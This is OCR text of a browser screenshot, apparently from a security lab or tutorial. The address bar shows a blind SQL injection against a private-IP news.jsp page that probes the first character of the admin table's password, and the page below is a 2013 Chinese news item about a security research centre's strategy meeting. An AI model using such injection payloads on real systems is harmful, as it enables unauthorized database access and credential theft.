 http://10.1.1.59/news.jsp?id=99 and (select count(*) from admin where ascii(substr(pwd,1,1))>=9 - Microsoft Internet Ex
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://10.1.1.59/news.jsp?id=99%20and%20(select%20count(*)%20from%20admin%20where%20ascii(substr(pwd,1,1))>=97)=1
北京哈工大计算机网络与信息安全技术研究中心发展战略研讨会在长沙成功举行
2013-02-01 17:27
2013年1月20日到21日，北京哈工大计算机网络与信息安全技术研究中心在湖南长沙召开了“北京哈工大发展战略研
期产品研发方向和发展规划。
会议特邀了长期在网络信息安全领域从事研究的相关专家出席
研讨会由公司副总经理主持。总经理作开幕致辞中，介绍了公司的发展历史，并说明本次研讨会的目的是，基于公
关课题研发中的技术积累，梳理并提炼出可用于公司进行市场化推广的主推产品，确定产品及技术研发方向和规划，为